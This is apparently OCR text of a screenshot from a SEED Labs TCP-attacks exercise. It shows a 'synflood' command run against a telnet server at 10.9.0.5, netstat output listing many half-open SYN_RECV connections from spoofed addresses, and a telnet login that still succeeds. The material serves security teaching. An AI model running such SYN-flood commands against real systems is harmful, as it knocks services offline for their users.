 Applications
[TCP Attacks (Code) - Sp...
4
Terminal
Wed 07 Feb, 21:08
seed
seed@seedlab: ~/lab4/volumes
File Edit View Search Terminal Help
seed@seedlab:~/lab4/volumes$ sudo ./synflood 10.9.0.5 23
seed@seedlab: ~/lab3/volumes
File Edit View Search Terminal Help
tcp 0 0 10.9.0.5:23 38.196.240.66:19634 SYN_RECV
tcp 0 0 10.9.0.5:23 11.113.230.83:10278 SYN_RECV
tcp 0 0 10.9.0.5:23 174.191.25.17:25298 SYN_RECV
tcp 0 0 10.9.0.5:23 137.140.133.29:24058 SYN_RECV
tcp 0 0 10.9.0.5:23 217.191.213.97:19741 SYN_RECV
tcp 0 0 10.9.0.5:23 50.0.99.123:7204 SYN_RECV
tcp 0 0 10.9.0.5:23 143.197.60.59:44585 SYN_RECV
tcp 0 0 10.9.0.5:23 170.113.192.90:8096 SYN_RECV
tcp 0 0 10.9.0.5:23 242.122.110.39:9730 SYN_RECV
tcp 0 0 10.9.0.5:23 252.215.189.12:47931 SYN_RECV
tcp 0 0 10.9.0.5:23 170.226.225.120:38146 SYN_RECV
tcp 0 0 10.9.0.5:23 73.220.237.11:39715 SYN_RECV
tcp 0 0 10.9.0.5:23 212.162.121.8:36443 SYN_RECV
tcp 0 0 10.9.0.5:23 168.200.215.44:53415 SYN_RECV
tcp 0 0 10.9.0.5:23 126.179.239.12:57135 SYN_RECV
tcp 0 0 10.9.0.5:23 110.47.208.97:27564 SYN_RECV
tcp 0 0 10.9.0.5:23 20.152.252.27:48010 SYN_RECV
tcp 0 0 10.9.0.5:23 214.69.119.126:21603 SYN_RECV
tcp 0 0 10.9.0.5:23 133.28.52.83:27708 SYN_RECV
tcp 0 0 10.9.0.5:23 139.78.74.58:8681 SYN_RECV
tcp 0 0 10.9.0.5:23 46.133.70.87:12657 SYN_RECV
tcp 0 0 10.9.0.5:23 184.107.138.53:43470 SYN_RECV
tcp 0 0 10.9.0.5:23 201.33.138.14:17594 SYN_RECV
tcp 0 0 10.9.0.5:23 198.22.199.40:2283 SYN_RECV
tcp 0 0 10.9.0.5:23 142.224.59.106:35462 SYN_RECV
tcp 0 0 10.9.0.5:23 133.239.221.86:52392 SYN_RECV
tcp 0 0 10.9.0.5:23 98.252.148.92:41850 SYN_RECV
root@dddd43a6c106:/#
seed@seedlab: ~/lab3/volumes
File Edit View Search Terminal Help
root@d9247a487aaa:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
dddd43a6c106 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.15.0-1049-gcp x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu Feb  8 01:54:23 UTC 2024 from user1-10.9.0.6.net-10.9.0.0 on pts/2
seed@dddd43a6c106:~$
Task1.1B2.pn-
g
$_